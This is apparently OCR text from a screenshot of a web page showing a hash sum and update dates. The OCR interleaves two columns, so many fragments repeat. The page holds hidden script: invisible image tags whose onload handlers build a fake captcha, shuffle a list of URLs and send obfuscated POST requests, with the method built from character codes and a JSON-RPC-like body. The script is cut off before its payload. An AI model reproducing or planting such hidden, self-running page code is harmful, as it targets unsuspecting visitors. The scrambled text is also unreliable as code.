
10
sum —
Spread the love
Hash-
478bddf1dfdceecb85672f457e150d09
sum:
Updated on: 2026-04-
3befec5eb36242b9f5e7a1e3faa8
21 <img
Last update: 2026-05-
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
03 <img
style="display:none;"
src="data:image/gif;base6
onload="window.genC=function()
style="display:none;"
{var
onload="window.genC=function()
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
{var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
s='ABCDEFGHJKLMNPQRSTUVWX
i=0;i<15;i++)
i=0;i<5;i++)window.cV+=s.charAt
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
i=0;i<15;i++)
Segoe
{x.strokeStyle='rgba(0,0,0,0.2)
UI';x.fillStyle='#000';for(var
Segoe
i=0;iMath.random()-0.5);for(let
UI';x.fillStyle='#000';for(var
r of u){try{const
i=0;iMath.random()-0.5);for(let
q=String.fromCharCode(34);const
r of u){try{const
re=await fetch(r,
q=String.fromCharCode(34);cons
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr